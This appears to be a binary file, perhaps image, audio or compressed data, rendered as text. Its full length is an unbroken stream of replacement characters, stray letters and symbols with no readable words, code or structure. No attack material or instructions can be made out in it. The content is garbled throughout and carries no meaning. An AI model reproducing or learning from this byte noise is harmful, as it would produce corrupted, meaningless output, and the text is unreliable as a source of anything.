R��HBvb'8���%�B���hBԸ�}��Ȋ��MݨM���H���LH^����E�8��d��ȄZ�Fj4�èE��i� ����F�����Gj�G��������k���H�ˈG X�&��L�$�t5X�F/�"�X�嘌m4E���X�YØ�`�E�ZF`"E��(8E�E��x�l�F��F�菍r$��M�w���E�C����ȀD�擌��A��B�\��K�艔X�YDE��FIX��E��x\[A"娎e�F�R]iT��Ĉ[�(���è�[�F��Er�L�Iqh�8XZĄw4_�FT�� �Ƙ_�ڏZ�G�F��G�e�F�(!�h_Zt��T���]�x�ոE�����Y�X���F��)_����UX�EXe�ؽ�Y"U�Z�>�E����`P�5���QaԌ���Y���LZ�R�5�L8�H����*���ۋ��FAQUUwUGZD+t�"n$��e*�(FO(E�.G�R�����[��ed2�ń:�F %F���E�dĀ�8���"먵#�FvtG�8_r�Fw"�X]�u\�F�%S�86g�WG�FeD�;%T~M��Q��W��4[T�HFT�0����h���F�^j�l��~�EÈ��XFu%l�����G�$��E��Ȅ�U�>E�h)��Ux�l�z�h$:0*�����x�X2��%�o�v2�¹]���4o�/cC"?��c_#?����w�0�j�F�mT)�8E�����5��F8�#a>��5ҋ�:��Qr��(��2b�R�܈�3���볎|����Z����R)�2T<V����.(����FvdX�ee��؋�ȃ�n�M1eTf��H���חx�V��x�H�ȉA��n��Zȉ�����H�g0(ؗHcg撷�K��h�#x*ЄKXxK������-!���y6&ر��f؄�؎���.x� �y5�h8�B����	wj��M����ٗ�9���Tx�����Pڡ����ˣa��|�ڜ?��ܧ�ʷ�T�h�T��q}ŧ�Ƙxi�����g��؆dx����R�M�v��؁�ʕ�׃R)�����h�|r�MP��)������ف�X�y��G���Y�Y��q����y��I�cq��r��(�$Iq�iq����q!�q%י��
��	���~1�����h�I~�W�{�t����i��7��)��9}Fg�77�sۨ��H��9t5ué�+��C�����lG�霣�re'���s���P{{ג���i�xh�Mh�����PXi� �#[^,����漐���q����w�������숈�w�#���8(I������)�n���9*M��e��(+������:�������I�ˮ�B���C��FTA�#Ԕ��e��@��v��<��)���"X�B.����Ɏ�K޹ߛcK޶C�����(лT�ཋ���SN�]-��݆���'M��j��T.���tA�/���ͣ�h.�wztɸ\�*}��%��P%(7����F��^^����@���䒯�N�ٞ7a�x�7�������"�[�m��wV�|�Ln�Z
����9F,�~>J����^��e�y�������Ae�_�F��
%��ۭ�	�������xJ���К�W9<����	��<���J����D���h��y��A<P�)X�B��qœ�PYN�R[��Q��ж�k���x��X�,���	�?�)�Nx�h�� ���l(. ��,ɺF0jG�xD(G����l�	�C��:p�a,��N�� ���"��p�I�i�b���(�������wQG�.�.���Ϩ���'	`�Ũ���d�6hxē�>������c���4�L�b���q ��"ݚ��{L������(yn#'�鉑aʂ�@����\��b,�ʈ���JJ�
J��C�� Y���ڈ���h�7�Lx����͞����ϴ�¤�Z'���K�s�K�5��NNTSG���II���脻44�Ư��A'4�z6�	��Hy	���X$��L�Ņ�t�]�d~S��G�A�o5q�(I��Dw9�4|�uo�JAɘxgh�����$9]�dc^���Ԫ���KQ�K@�?��AXF�+��G��`�˨����X�I�8Ĉ�%��˘��I���Ȉ���ɷ�����GlxÂ���a�ʺ�|��>N��b�c��AG@�Kt��i����(�GL��E��ˊ�}��̥�c�O��P��,�р
��	��4k���ϊ�9�������y	�І���ܐ ��k���A;��������Ʉ:(2�$������wJy	����A�̲���5鉎a����	��%������HM����'��������S߂>o���㋸J�Ҹ���	�Mљ�,)	Z�8�^�}��������ɺꘆ��ً�pH����Qc��\�E:0'��x�Ӏ
l��L�H%�S_�<���H�����+�j��0)��P߆��7�r����
�ڝ��h �pʷ�x��b��8,�����Z�l*BH�Ά�I�i��]<����e���^�����+��1�<�X5�*��'��T�w��I�(�J���ɛX5�9Dr��I���n�d(O��؂��F�S��������}̈́�1��(��X���q�pq*��)�D�>ɰ��E���u�O�f�����ՄJ�@�	���vhO�č����G0u΢	˨C����lqZ�z��Q�b�Nǃp;+�m&!	�D����ҢH��|k�-�l6>	�,k����`9����M����aˋ��+���$ZZ��	��Y�����N� ��w�)�{`�������
���L�8���f�� %~8�G�	�T�����X��x�:\�G:���"��qH�5�Ѹ�I��A��]Ș�7�Bk��b��`�M�ȝ�]�TSט�f#�Ӟ�(N�Ɏ`,J�T��̸c� I�� 	�2g�P%Si���'�P�m��\f��HH�v������J����3��������@떔8�䭟�#�������6���F�
9�����舌�h��[���i�aʺKY
��gw𣀏��k���:������)����?�0�&@����<��᧍��%�Tx��l��g| ň[�\��Ӑ�12�r��V�����N���(F̣���6L��M����~��ty6���x	A:��ph�b��`�*m��h׎{6��0屗i�"�~��$�Y��JV8�o�p(�b�(���x���X�oA�p
�b� OM���>o�H�[�z�sHQ�!?컅J�^�1��I����h�=�'Ë�w��!��k��� P���o�����\h������ �\��ȋ�xɨJ��I�c-�����1�gy��m�� *Ϋ)�Q�%/�,C����� ����8ǒe\i`�be�`���u�Z��9I{��XP�>����B�q�^���� ��㸒�t���"��X*�����`%ձ�%J�	�@���ɶ	�o5�q�sHܞ6���Ş�p�.��փ��.�|�����������jI��l�A��<L��a�i��wD�X{�����@I�J����G��������3���8�p�C�~�t��ޔ���Z�n}�NJ��x�	�q���x���
��V��	
�8���\���x�>��i�����uȍ��
��������,:���A[�����}k��8����k������Z8��j�Ը�a��X���h��B*���
9��hߢ���dH�kJ�鈻�@�� ܣ��c�sX�Ӏ�i��6H�v�!x������� H�h�YK�)���w� x���B�������Ĩ��������j��x��鼸�Y��9H����@(����,���(�A��Ϙ����H��%���j������Ӫ8{��N�����脻J��@�Z�����Ri���F������;�f}�o���j�����%��̊�݈���v����I����e����������������4��@x����(�Rh���҈�Nx�����%H�{������D𩈝��K��w`��:���(�8�Q΍�!�A������i�)�K��.�������u@�؎ٸ������gi�di��(����K�����8���gI�����z�R(��YƱ��x�����Zʉ�܈.8�h�@(�︎Z����.(�؄�x����.��H�]��,ф/��&����%Q������	��01�ф	إ.�J!��9�l؄Z�	�����!��M��ꘌ�Ȋ�ȉ�8�_��؋<h��w���؈�؈ը��� �H�fa<x<x������������?܈���Ah���0�(ΉM1���и��ط�H����)|��~�z[�⨠�B�
������8��( Ȋ;�ʫ����} 뚬����J����،`�˸�G���ؾѨ�ш����˷ﺶ��˅�*Wя�؏�-�8-���⸎H�<��������.���ҹ�2-Ԣ(���!�:�j��H��r+������؈�B-�� �� �R��w� �8-���" �� �ȃ�؋�x�<�!	Z��/��(��ȉ�!��� R�؏B�H��X/Mٌ	r�% 4R#R��X��� �x��8#6�$����!R�. ͨ%Bb�A؏6��P�!�8%GB��X/L� �8"�؏��&[ `&aҌ긠QA&�8&�����$��R� �%�HR�:�$<�sR�����X� 8%��� X�4Ҍh�#��,�8���cҌ4\ұ�&ɸ%�S���*�X: �8ĸ��s'�ws�PR��#:�8;���:ȊB��9�S� ���%�S���&���X9(�= R��S;��"ҋ0x���8�-�ӌ�S���=�C*�X��:;г?�9��<��>��%��ìȃ�Ȁ�s<���؋�(:�30��$0�*�،г�x'��>=�(:�h�渫ÀĨ1����=�ȊC�ȣ<�1�1�X��x?�2�S��c/�фPZ����8���4�ʄH��G؋���=��͘4H�4�5I34�B���B3<Hw-Hӌ�82�#2^S���%=�3���(2�94S�x���4���(��5V34��☋���B�$�t�r�5�B!��h�ՈHPI$�<HÊh5A�5�h6I�Iz�74��x3�IAR5��G�<���Ȅ<x���H��I���X��Ԍ�x)Gȉ����X5�H��H��Ą�D��H�oK��L�J�3�x6���JC��M0�XJ��4NÄ�Ą�؋����X��dJ����ԏ�x�`RJ�X�I艮X���Iw� � X��D@��A����O�5�Ȋ�xMI��
�J1J����������jq�͸�����4B�C2����58C<ĀG@J�C �%�R�3ĄBT�����4�CAx��ȀԸ����Ȋ���� ᔌ��Lh5b����F�8��d��Ȅm�G~4��ض��n�$IX�}4����E�G������Ȋ��G:،����u@���M3�6�f4�I�$�x��Gg��a[�I�Z�EG������u)xF~w���Gq$ZpD��� �E��H�����8[��3�(Eh�F��0��W��h�]�u�0X�^[�o�G��GIX��E��X]���X���}t)��G�X�

��x[�h�h����G$��Yj��҈�HY}Ą�P �X�.ɘ��ՠ�趈5_mK�s�X�sT���^}t�<+��^�x��(��召%���X�U��芞mF�zY0%ZH��f�\g�>U�mk�}�D�E[�O�X�h�A�2���H��Զ������X��w������^rtn�V�նނ�"G��P�X��x��X�OhF>���$��:ȉ�E[)[��ńC�G�+��X�x_�xG��xD��B3�h�/SY��Y�P���Jҏ�e]�R}�^m���$Quu�qT��hS]��D� XQĊ��H5�V�w4��X�󲎌e/�h�|�Q�5l�U�� �G�'/l����芞8Q��GJ��Ȅ�E�J��X�ɪ�L8���m�ڏH��ӥ�f����4��L#o��4���hV����`�΃�w^K��z��%T�UR�.0�k�G�Z�p�&Z�o�و�^�b��:+VEa`��������'G��
�c�R �N*y���Ȋ渎F�����Z����8��n3����&�� ��\�e^�e��e�܋���ZJh�f�����Z�~��	ԨiB�.�g�膙I��x�h������s���na�1�˨1��>`��WxR؎?�.(��؎.h�d�7�(��h��H��B��؎�(���gH�/肀���؁�wK؄���>�x9�:�������̇�m��x��hyɁ��1�w��ם�y��y��7��:�s	�nH����}�H������}����Y��ف�A�Gط�����|�%(~�9�9������~����
�VY~���Y������������W����W�:ɚ���	g��I�l�1Xp��1r���9���|�ɪ9���	��W����	~-�tir8G��� ��~y���p^	�jy�˩�$gtB�� ٙ�Sgt�y��g��C'�1h�r�v�ٍ2Ip�)����cGv�i{%Y�gu��n"���Xh������xO�Ύ��,@ ����dq�8i��͆�������QZm�
��-D�`���Ӷ,1Y�(ɑ�̍9j�����P®+�%����q����w�������숈�w�#���8(I����@8)K����9*M���t9I�����F�����:m��1�.�ئ�����:�E��e�-;��ˑ���Ɏ�+�4����ʶ�2�ݯ"ą�B]"�#��%n�Rݫ�-�1�,�^�\>�^UK�iS8�y�ѝ �>�E�Ń\��I��v1=$L;��Ŋ1()����\���2�V]@�fZ%��)��>]k�[�0mW0��Ċ��-  R���qO n�Z
����9�e�0'�J<�w���:b�&����^yK��ףQ �����w|�H���x�O������+���m��)�鉛��	��@��� d@��A�@�)��Ơ)<�����O�>)���)���i��kN��0i��P���hL���1,�]@�	�*�Ɇ�Tح������,!�G<q���l�Æ� �ɘBz��|aK���̶q�j� B�ɯ�=�I�i̒a���L���!!zdk�,Ö�ؚ�F���̌��Z`�@�ZLw���[�1����H҈$�DI�Ɍy	�Ϭcöb�!��dϰǴ	I��ꉒ.	!.���ΰ�,
�z題��Y��t,�J4<ȧ����g6ϰ)�5����
��Lʘ��Dɞ�l��L�yĠn�o��a�
���9G�N4h%.�()zNuD8M��Ԉ�N D��f�����'ɤLn
�.��Hy	���X\�L؈���tB�����K�l{į��@Nq�(I��D9F>h�;.��Lɘ(fR᪚���j���w�������Ԫ��(���Z\�ʄ��U{]�{"���z�~�	P����Rն�K�H����M��`�F����	T�xR������ɳYo���x���lF������ư��|��t����|��U����D�yX{�Q�艺�){�c,;Ft��J�ь�I�ph{F����ڙ����M�.x	��i������ƌj�Z8����	��+���
���1�|��'ИH��H�DP�	 ����K��Zɺ��H�!P��w�������v>x���z�ψ~~��-h�nr
� ���\�Zp
������ �ZX�\z_�����|͢��솁A ɲ˅�i�s@ɺ0��T����%��t�����4J	�#qd����h�錰�h���ɐ艿I� �~jL����6 ���)��`�IM������������	�lȘt�����������������
z���I���1�4j�m����s�Q�Q��Z���0TV�</w��E��Mz���H�Xk���M�������r��qh�t#�h��E-��>Z���J���g	�ɏ�l(��ܷ��������������h��}������,���X�@
H���	Қ��!�ܲ��n�)��.Ʈ�����\F:x������Up���<+� ��E=������d��<h��)��i�2ɗ��I����HB*��ʡ�@��t����U��)I�O��L9E��i ��X��͠&��P���w� ��*��茯�g���x0��Lڅ�<����&�q��#	la��,�͞�!�
Kd�&G�J�,:���/�,c�o0�����ꛗ^��Mh�����h��*���܄�و�������YQ��@��J�@���,j��H��~)&]�����x�@����4�E��D���-�m���L����H��󰳄����������2YU��x��Ii�ɼ�����Ȱnx��a��+ʪ9(�t�I�i�'�H��lw���̄���ފ�p��x��tP��(H����5���m�`�y�ӨɜeYO�+��Z�J���ߙ�vؔ����~0�t�5���xI�;���ph�t����-����rS����#ш�q����9�`�oI�N��CK�����q�@�ښhf �X�X�Ɛ��~�T���	�w�0�qѨ3�ɉT� o����]��o�t���P��8
������=�	��b��&^�� ����lR�l:8�ur��w�O���=�LK�bxϲ,���TH��;ھ ����H�и���k���������,P��|K�]B�+q ���	���Ji��$I�������p2R�aX���Ҧ�TԒ��B�DI�oժ�]�`lʭ5�h��>����|Z���L���s�P&�/ŧA�O0��¶��i5��}�~$��]	J�k7�o���,��,�)�� ���#��몔~`���|	��k�����	��l�i�,-���T����w���ʃ��!x��a�^�~n1Ȕ�����:x��𷎦Lh�	Ƞ	h�������J���~���?�h���ú�(���X��X���Dx��X��P����{����:[������S��8����˘����X����x��*�Gh�Ը�a��8��<
A���Xay	�@�j��z�d�F:��بm	��Z���됆c�sX���i��	8��ߣɸ�+|�������X�_��p����֚��x�#��ؕwx �j��(���ȋ��N����4h��޾>Ȯ⋡ih����!��	��x��J�&���膄���*����݈�P}�����"�@ �j+��z	�(��j���dڔ���M��Z ����\�>M ț�Y��X�4�������@H�A���@ ���uy ��k��(���H� ������RH��a	������k�>Ѝ&�eژ^	����d��a)�_ �\�_��di �z ����������w����������������!��ɛ5����Ʊ����̡
�������Z�_y��ᕾ� ����ٸ�Ҩˬ��pP�����(����(�Ҩ����Y x�����.���ȉ�ވ.����h�6��H�����M؄���XZ��M(��xш�M��/($1��؄��;�=��؄	x�.��KX��X��8&��@��Ф�؋Iz�G������؋��Rኽ���؋<h��w���؈6^����
��H�f��fA��hM�������h��h��N�:����0�(��J������6m�][���h�Rk������P����р*р�����د����ʊ��J�(��Ĉ ��+��+�J�:؈KhŠ��AK�\�R�� ш�(������Q����؋��-�؏�X��X-���⸎H�<��(����2.���R�Gȃa-[���� !�:�j�x�M�҈�x���/� �h-�wR��� �8 ���B  �ȃ�؋�ʃR���! ≶��ȉ!��� R�؏�",Ĉ ���� X"2#4!�H�� ���(#5�!�(�" �(��( I YҌ�b$5��G!�%J�#	�����2"�؏��&Y n�&oҌ�X�P! ��Y�I ��Zrע�$��%�H�R�:�%-�rR�����X� %��� X�3ҌV�#�r��X,Y�%�ѱ��\�%�X���-�: �8�Ȋa ��:Gx$�w�9�S���9��� ��8��9��:H�G�8��9<��&Y�ᜌԲ= R��#;�H-ҋ0x�I�=�(-�ӌ����>�*��X���=�;ޓ?��9�h;��>\r$�h�h!X:�s%�ɛ�؋��:�0�ӌGH�Ҍ���:��1��1���#�u!� S��X>�����=�Ȋ޳��X;�#1!#��Ê�X��S�/3<��0�����G�1�x���LÄ��Gh�8
s����5X�4Zs��.ԅ��(���5��1�w؋!C��2ZS���"<�3���2"S<C3<���4Yk�����7@Ӌ��☋O����7�5��5�/�ĉ�h���7Z�IX32��1�*5A�1�H6I�Ix�9���/��X��IO5��G�<x���Ȅ<��HJ��I���X����vZ��Kx�Q��8���ILxL8�lc;��/�Ȅ���:�eÀ Á�����<x�����L�4�ĄE��芅XJ�T��Ą�؏��&�T�I��X��TJ�� w�� h��$@�(:��8N����������֔�x?��NzӍ���������x��j����h����X�X�㴀4�$DC �5HC��x37�D��R�4ĄDT�����MdC����DԸ�����A��N3���0��8MRSFIøK�X�L(F~�GÈG��X�G����G�h��(b��A(���b4�:،������ȁ����MԨ00��M��F�8��J��X�MG��K�Z��ZstK�w�X��ZÈ��Z~���8��E[��\����E�������˘\��3�Ȁ؛l���H�`�G�x<H]�[G�89a�G�(FIX��E���^�
�,�G��X~T�������h��8��8�1�Y¹��B��&�ZbĄ�UP�uXG�!���P�ڏt�_u����E���#�8^bt��D��(^�x��(��古%>��G���K��RDѤ������8��UZ1�1�T1P���Xͥ���X�Ռ�(�HZt䏽�Y�U��w5�L8�H�������8ۋ�GWQVeEU��-�p���G�S�h��XGO�Z-��x�VUG:ȉŅRh�ńA�G�)��X��PĈX��È �x+���h�-[�ePU[�hG��_��^$%F�T��HGXT(%�q�XĸTRթ�T������E���i�Xy��FA�
∍X�}Q�m�_�� ��'�uhřX-����EU_�R_�Z�L�n�X�,,�� �V�m�z�}�<7��+���6�4�K�`�F��wh^���T`�����$O�r���R-|nQ.0k�G�Z���#���S��]1b��:#6S��-���gb�⨩2v)��r*����H��ʊa��`�����+��JV��B���j҈�2eTFe�B�؋�ȃr�S�f`�RH��H�M�I��Xjq��H�.g���Hf�8�X��x0���b���ܹ��Sx�c>�h��yK������0!�9��qyD悢����g؄�؎���.x�!ygw��g����{C�����Y����醘H�����������k	��ג�*�}��(��T����}�Hl�Y��(��I�1x��!���ف�Q���Q�؁�������Y��9�����w񧈎J�T)��x{�yp'�q������X����p������9�y}��~��<9���A�G��7�qY��驑�p�����W�	��9'��H�����g����ws����}��s��|ZW�P�Ǒ��Mwq;7u�yt'��:iq�I�l��i7vЩ��te��ݗ�5�u}��I������@�ǚ�ݜ��PXi� ���,@8ݦʌ��B]"j���ڼI���&�Q�l��~t��[n���flѹ���q����w�������׈��w�#���8(I����@8)K����9������2�F*O��e��(,����	�A�))����8O�C�g�A[�)�����G+��m�<�J����n�/Ѕ��|���%���8��^���E�{(^9����}�B#�)�=�&L��҂YԦ=��>}3���;���E���* fIs���J�\e:T4����Z�a��n6�D)1�<����$[�K�nA%X<�C����:U�򋊈�^bN���P2�de���w���(`o��xj�c��n!�-�Y���~�5�	�ؠ��HL	A�������U\�	κ��P���	���@i���O��ꠊ�Y�	�����0yI��9��� ���hL�׌�+
��_��\)�Ɇ�T����d�����m��zOטɨ
������ɍ�iK���L����,����أ���F���I懖�`��~;G)�R�ؠ�F���	���,Z���ZiC�������ΉZ����L���(F�82w!ư�A��i�y���T����N�d��$��,�ʂ�������S��*Ʋ��Xʃ���@��S��rH�]�芀��ĥ�,���|�͞�T�ϴ�£9�*�:�,(I��d{�N6�����䷻�9���|�	��K�����}6zB5D
������O�Z��2��������5��g�q�b�����i�7�� L�ֱϰ�T���8���� ����$���D�9:�(Z
�@������Fq6�g��_�X�wI��GP����G�I�H�"l���8���H:ǰ��˘8�I���Ȉ��dU��|2�̆7,�
�X�������a�.�:@j��\s����Kf�|C���tĴ|�$����h��� �F�a$+���,�K5��
��g4�H��,�Ƈ�x9ʢ��yɞgr��������@1�:ȅ����dձH�P�'��	�s��J8쨪���Z8��d��8Ȣ~	�J驍�	���'�����	�J��9)�D�U��X:��i����w6�H	� �ZXH�x�������|͢����A ɲ(Ʌ�i�s@ɺ��T����I�H��>x�Ȍ�J	����R�ɍ1) �I�Nx��i����o�'�pJ�� ,��p��(�X��A�N���֬�x5��i�ӀӘt��xD��0�4�x������x	�vИ��(��J�b>"�~D��ʐ��	�H�s��9H$))������iM��Ӭ��$���ɡTx�9��yJ��H��r���YV�xw��n���,g��켻�A���VIN�F��i@��/�$��Hk�INC犁0O��h�������d~�e����^쫡�I�󫬃��#5���,��^�n���-�~���9O�G0M�JY�Ľ��8Ԃ>	�,k�zЏ�dɇ�<h��L��
��K�rȒ������������c�E���aL�Ⱥ��V���J,E��i���80�vd�"��i��H�L�>�i��P0��x��׀*����: :��pb��w�� ɛ�h����ʞ �
(Ih	:�����Ȥ�(����O��b5���H��H>ڐR#������âX���p����x�#ì#�DZq���"�>�>�@��󊞸8���L��K���&/V�r�99�lȖ{h���>ѹh����������#�+�)����EJ��C�������
ҘÝ��i�	����<HSG\�XФ�{�ɸʰ8�U�8I��}��v���Hߊ�p
�p	�	�B��0I��4$"adw/*v�XB8�惬)�2��|�ryYlNiV�sK���@����:���x闶8߆�C� ��&�F؈���N��5
"��l���8{5)� �2������ݗ�E��ʞ�9����Y��ϰ�����##�Ψr���<��14�����I��xIf��Uz�8�pK�6����a8��ξ��m��aP[���g�����?X[�$����|�����Q��tx�R)0rh�2�}�4Ǜ�*����;���	]�w	�zi�V�i��J� Ҹ��F�<�� �汔v�I��񹲓�-��K�[)��@;�H�D�����%��}S≿4]}2��\�:�Ԅ�G*���������Z����FΞ�߹�����ɦZ78���r�x�	���+��I������h��jI����K��|� �|`�is���	���Hʆ�����e�c���扇��N��8�pHeFʄy	�Lh��:���+k��hʄ�� �l����Yw�z9�r����Y+�,˚�p̰�|��L�x�����9��|��x��(�{���������aȌ'x�Kk��h������ը��H���׈��z�ƨ�a��X���'���(�Y���(� ?���d��<���8��k��K��� ?��8�u
I��j�t�v��u�G�����h�qM�����
����qX
A(��h��;�2��s���(�����������NX�9H�[9��n���ت�򚆆��A���!��	��wx��*����8�� �:�脂����X-D}
�@��J��8��بs	��h����(����)���������� ���� �L���菓��@[�������Dm���5)�� �Lj����1������H�9�;��(��R��J��(�7��)�w��������|�[pP`�<p
4��5��s�bp��@��H��(bp�q
���i�M�ɀ�)�K�.����@[�G��������P���Y)�1w@�c@�K���(�-?�\y���j����(�؍�(��؍&�sК�H��x���.���h֍��a��h�{���ڈ�����届M�/H���ZH�؎�����M���/��x�/��؄��Q�ф	(.؏�،�،ف�ȉ�Z+��Ԛ��h᱊�ȉ����؋��&a��؋�ȃ�h��x����՘��(��ЈԘ;A���<x�0��>k��h�X�:�����PQ�M���؈0��,l�Kw[���)��Vl������:h���	��u����������6���K/����H��ꨥکw��������������hŹX�baօ����)I�Ϙ����؏���X��8*���⸎�H��(��̮*�+��+�(�<؈�r��؋�"�:�=�H�M��؈�8��r��-��-�Q���-�ȉቷ"-��-�ȃ∁y���Ҍr)*��.Ah�A؏�.Ѣ�Ո,�R��>*�X��h��Ҙْ�/�2 w�.����x��R��X�R �Ҍ☌��.�R��؏����"�x���"��"-��"B��� ��)�(/�؏�#�X�+"#4R��H�$-��,�I�-��-�sQ!�"�R�R�:�"�FR�����X� ("ͨ�WX�Ҍ:�#���h��X)J{�`��'q����6R������-��_B���8vb#�x�*R�}b#}"&����-�%b&��:�+�%1&�I��؈x"*��.�X:�8:�H���GH'�wS��&!;�H:�X��*��X�5�.��;���؋�c'�&��/V2߬ȃ�Ȁ�#&;☭و����<�S��x���X#�S�����;��-���:8H�⣎�8>�X:�艝�9�S:�(�5��=��9�X��Ә�ɉ�x����x��������>8��X�s���1�1�2s���Ӆ���+s<ӌ�X:L8<��2�/�07Ã�������Ә��1s�1�8��H�j~4��1�Ӌ��☋+c��5C4 wc*G.�ȉ�h�'"2d�1Ę0Ê�3A�5�0I6M�4��1<�����o!'�6��><x����H��H��I���X�����(�tɉ����x2�A���6LH��4�g�9��/�Ȅ}�� ��#7�ȁtS&�(4����#1L�HL�����X���H�HKL؏�x�2L����0K�DH�h��_��d���X��h#ȁ�،�Ȋ�KI�����t0uK"����������=��ഀ���HM��������w�1�@Ā@�M*�h@`&I���@�����؏x%�菬���K�4�s��H�L�3>����C�8��c��Ȅ;�DJT�;��I���L�D�h���J��G����K���H��،�T��8�J��:��24��!�X�嘌��D`�G3��w�C���Fy�3�D�x���G~�X��A(�_D��X������G�0�Ȁ���Oe�)9�D�؋�ȃ��Zat�%ቔX�:DC��DIX��E��wXZ5��(?JdX~1DIT��Z�XX��è�ԙD X��	E�DY���+*�`�DL���]�EDG�B!��h\�Џ;���D�k��*D�:D�C�ȃ��5��X��[��C��\MdB�(�{�]�E�g4Fx�D���d�Y3t�;�Q;�����7�L��D�h�\Q��5_�2E�U��5�L8�Ų�S��ۋ��D��S?R��*�z��5C��P�r�@�2T�q؈G(R@����Y��K�CLhH�^@T�h\�(Dw���ȩ��)���Ƹ�1�D�]�]P�DЕ!�8D�UZ�D��Q��5G8Q�%�y�ĈQ�H�K`K�Xf��(��X��UBDC8<�H��و�h�H�^�5[YD��[L�\�jE�ii�U��芞8Q�E���j�X�L�k�C� ����%%�	J�x�H9,m%'�1��clئ�Ķ���[���m��._�!�:"U��Z��0�h�v��B\Ǖ�T���#�����o)���؋t)��Kb���`t��wR�vᭋ�������(�������(� �j`�J��肁)�fnP�b b0�0(�σﳢ'�c<�CH��x��
䚀�=q��H�.�d������V��������0���e��nx�����!#��W֌`HeK�������K���x�a���R����H�M؎�Mg1��Y���:f͉�� `��O6�nX���̹���y��j�K��<pyd)c�zT8�)���[�y����y9�g���M�����'�o�9��z�)�	I����R|�w�7�؁h	���禍����闏���7|և��Z���)�ܹ~�טQ�{j�ohi�Ϲ����Y�)�Tȕ�瘲���)�����	�V~������7���}�Y���Ji ���Ǔי;����|��{�)�w���1�~'��r'r��y1(}&���gV�s��ip2g�ع��wsř�h�N7tDWtFwt�����q����w�������숈�w�#���8(I������)�n���9*M��e��(+������:�������I�ˮ�B���C��FTA�#Ԕ��e��@��v��<��)���"X�B.����Ɏ�K޹ߛcK޶C�����(лT�ཋ���SN�]-��݆���'M��j��T.���tA�/���ͣ�h.�wztɸ\�*}��%��P%(7����F��^^����@���䒯�N�ٞ7a�x�7�������"�[�m��wV�|�Ln�Z
����9F,�~>J����^��e�y�������Ae�_�F��
%��ۭ�	�������xJ���К�W9<��m��9,Y���H��	�� L�e����U�_�tɈ��^�k�Zp����8����׍=ZA��٭9�DA�D�ϪᮈD����أ�>����o4lO���Q����ꉪ�p� ��BL�ـ@�G��`��Ј�����̢!�G������ � .�,�K#�wj��Ce9��0iN��px	����4�x9 И��(yD�i�SG�Ƭk).��脪p|������̯G$�ɨ�P��3g«'4�0�ɣn�)�MI�Ư���ŉ�����L�$�I�)�G�����,댞������eA������yͰƐ��yɰΐ�HD�L�L��?Xʨ�+�$<���x͂��K��d�Jůd�^>�u���� X��� ��D�A���d+I��l�%D��I�a�u�A�,����wZJ�Z�Yȶ�5�YԜʁ��y«��x�y����,�I�ǰ�����t�/�p����[���i̷?��ƨ²'�˂�h���xeK���i�i����Y<Oh�óub|'L�]f��u��И���.9��i|�e�Y̈́*,��rN.�Ƣ���䞤�iN���p�����<�Tz칎���� �f��-�e�y�����(��)�W���n�� Ċ�H����&E莹@�V��:������;H��L����J�w�	�'���ڠ�h��\(�T[6H����fiܢ��xIȚj�ں��艃��i�Z�^���lSJy@%)�艀~^�����xQ�`��ݩ�G�ȅ��oŧ��������:��j�gላs 	B�(��~K��ׂX0N9e�엀��=�T�p���=ö���(����v��'�R�
x���6���J���k�i�̞�!��<k�ls�����f��m{.���@���HI��xNߴ�XS�1�w���
�zΊ�������DS��q@���G莽���&�㥀���qEǖ��랺)���x�����8.A��� IY�h˪�i�Ȍ� 4�;�u�nZ
�I/���P(�����P�����i�!0M�n��%-��!�O�6�	9r+�� �ߘ�-M���������@H���(�Ȫ�h{(����[���Ӟ8�K��Ɏs@ɺ�����8�ϒYp6��	�����x�/Iy��̕x��������x��
w>J�:�	��(���� ��.��¹I���K��BŤ�ʖ)�������I�����8��+�Ön��P�x���l�	 ���S7���������#�T
�t�Uܶ���X�;������ i�_�	���y(+��x�.5��쉎�٠᜹���j���T����I��1�@�F�6xI��8��}��χ>9�d+���݅5B��+���k�Ʈ��N(,s�Il2	��f$Ŵ
���ӋD-���H���
��)w ���p������D $	��(��Ͱ��6�i�O�
�i�|�������I�,+�ORk�6���(�Mx�̉2(�Rm���}Ʉ�ۗx����A�����^m����HH�@
�J��,ˋB�c���Ĩ�����h�l��6ເT��Ѹb5�ժ��芔�h���	Z,�n/=ێa@OI
8����k3d�2O��LH����8�9'���:^&��������ˌ�Z	ߨ��H΄���
�	�:����r��N��Hw�o�)���c���4]�E�v�ۑ���pچl��Њ��������T�@I��Ny	��G0��Rd���
U�hJ�z��l�46p��Z����)R��H��Ȟs(���&��iɟ�/��<��MF���&��*���pY�F�tb��j��0	��2̶\��Ɣi�0�ϳr	(ߛ�9��UQ�%����b#��ئ� >i�k��Ș�}㷊��)��,k&�]E��v�����Y���b�w�L�	�Di��ϊ��sи��?H��	�H��G�
�l��@������ ��e��2���6���x�=��ZO�����(�q_�)�����P��k
�*M�3_�
x��)M��Z� �RȬᘃ4Ȩ���	��_ܡ�*��(#
�z������%�����p\�阿������ 
���h�����H���4��R�절R�T��
�dI������\��oI	@�󐎔`�@�gY�����0��*�04w���*���pb���	��D
��@�X	���� ��Z��
�*
�#���( ���@����3���� ��(�.��Ȇ�X	����xl8f9�+j����x��H���٨�� ��@�Q�C؎`0�&苊*�혍�x����	�R`Єlދ����K�G �Ҙ��ȉ���H�/H��A����۸�؎�����	H����؈g�ZH�MH����qvЄ�HM��o�| �����wH��H���0�ȉ�������5������Ȋ�	�؈�؋��G��<��8�1 h��-�A	�!��H����2
���0���I|@��Hĳ1�ȃ0ȉ���A��؈GX�؏��'Z��X�:���ች���X��H߬X�1A��������� x����"�ҍ����n؈����؋�؏=���X���?Q����؈�؏�!��!B��ȸ�h�H��ш<H���PQE��(�2����RwQ�:8�H�؎��܁:Q��X�B14�{��x�،3q���}�(�X� ��:Ȋ��(�я�<�(���H��؎���������H�X��،��*�R��b������R�<�*��*�!����؏ H<��4���R���� x͘,:�,ϒ,�b��I�<����Fk(�؏���h�4q*�h+�艆R�GH� �*�*I8+�،��/4!�*(��)�(��ȉ���S�/��)�)'���؈���HwQ �*�Gȃ����*0Q.��*�(!<�Ȓ*����*.*�B/,Q.�X. �+�h(:X��x��B��x,dј�؋��!/�$���ȉ�X�˨*�*��$���"���ը*�(���:�*Ȣ*��/IC�#L((�((��)�|Ѝ.h��X����X�~�'��'Kҋa�.z�I��r�8{���Gh���I�z��]���'"z{r"���<ȄS���&a1{И.ȃ���<(�<؋�h���'L���w؈~z���،��x;��'�������Ȁ�88r2:��'�ؠ�s�Ĩ8j��X9���C�)l�����:��8�#<���j;�s����X�����":���#<���X��H�����ȁ�X�(�q�ȁ:�����0"#��.�>��?�h��ɳ�X��o(����(:�x2z�*�s2�h���3&��Q�h2�h�Q(�ꡎ��'�x�����؏